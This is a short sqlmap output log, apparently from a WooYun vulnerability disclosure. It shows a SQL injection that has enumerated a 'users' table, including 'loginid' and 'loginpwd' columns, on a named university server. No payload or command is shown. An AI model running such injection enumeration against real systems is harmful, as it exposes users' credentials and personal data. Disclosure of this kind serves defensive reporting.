 [22:33:21] [INFO] retrieved: nvarchar
Database: wgy
Table: users
[7 columns]
+----------+----------+
| Column | Type |
+----------+----------+
| email | nvarchar |
| flag | nvarchar |
| id | int |
| loginid | nvarchar |
| loginpwd | nvarchar |
| name | nvarchar |
| tel | nvarchar |
+----------+----------+
[22:33:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:33:21] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cfl.shmtu.edu.cn'
www.wooyun.org